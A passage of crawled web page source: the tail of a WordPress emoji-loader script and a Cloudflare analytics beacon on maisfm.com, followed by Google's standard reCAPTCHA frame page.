void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maisfm.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f6166ea47614d2ea9bcec762cb10cc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="x7vQ74P1XJgwx0xBc8R7fw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769000873790');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>